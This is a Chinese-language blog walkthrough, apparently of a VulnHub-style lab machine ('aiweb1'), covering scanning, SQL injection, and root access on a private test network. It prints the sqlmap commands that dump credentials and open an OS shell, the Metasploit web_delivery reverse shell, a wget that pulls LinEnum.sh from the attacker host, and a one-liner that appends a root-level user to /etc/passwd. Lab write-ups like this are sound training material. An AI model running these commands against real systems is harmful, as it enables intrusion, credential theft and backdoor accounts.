kali:192.168.0.103

目标机:192.168.0.105

0X01 端口和目录扫描



打开目标主页没有任何信息

a) 端口扫描

只有一个80端口开启



b) 目录扫描

0x03 查看敏感目录robots



访问敏感目录地址

两个目录都没有权限访问

尝试继续挖掘





在http://192.168.0.105/m3diNf0下发现info.php文件记录这各种php信息

是一个查看信息输入框。

结合现在所得到的信息,能想到的只有输入框是否有sql注入

0X04 SQL注入



a) 验证漏洞是否存在

将1'带入输入框后报错,说明将1'数据带入到数据库了,是有注入点的



b) sqlmap跑数据库

抓包生成re.txt文件

运行sqlmap

sqlmap -r /root/re.txt --dbs --batch



最终得到的数据库账号密码

sqlmap -r /root/re.txt -D aiweb1 -T systemUser -C userName,password --batch

由此我们得到了凭证





0X05 sqlmap get webshell

sqlmap -r /root/re.txt --os-shell

这里选用自定义地址,必须是目标网站的真是物理地址,结合之前得到的phpinfo信息

网站根路径/home/www/html/web1x443290o2sdf92213



出现错误,可能是没有写入权限,试了试已知的几个路径发现/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/可以写入成功



0X06 系统提权

a) 反弹交互式shell

使用命令执行的方式获取反弹shell

use exploit/multi/script/web_delivery

b) 获取系统及文件信息 (使用脚本LinEnum.sh,kali开启web服务)

cd /tmp wget "http://192.168.0.103/LinEnum.sh" chmod +x LinEnum.sh ./LinEnum.sh -e /tmp

执行完上述命令后查看生成的报告,查看文件夹,以外的发现/etc/passwd对当前用户来说是可读可写可执行

c) 编辑passwd文件 添加root权限用户

perl -le 'print crypt("password@123","addedsalt")' echo "test:生成的密码:0:0:User_like_root:/root:/bin/bash" >>/etc/passwd

切换用户 su test

密码 password@123

posted @

2020-02-15 00:04

我要变超人

阅读(

669)

评论()

编辑

收藏

举报